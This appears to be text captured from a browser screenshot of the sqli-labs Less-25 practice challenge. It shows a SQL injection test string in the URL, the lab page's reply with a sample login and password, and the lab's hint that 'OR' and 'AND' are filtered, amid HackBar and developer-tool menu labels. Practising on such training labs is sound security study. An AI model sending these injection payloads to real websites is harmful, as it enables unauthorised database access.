 192.168.43.204/sqli-labs/Less-25/?id=1' and '1'='1 -- |
php
Welcome Dhakkan
Your Login name:admin3
Your Password:admin3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' '1'='1 -- |
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.43.204/sqli-labs/Less-25?id=1' and '1'='1 -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All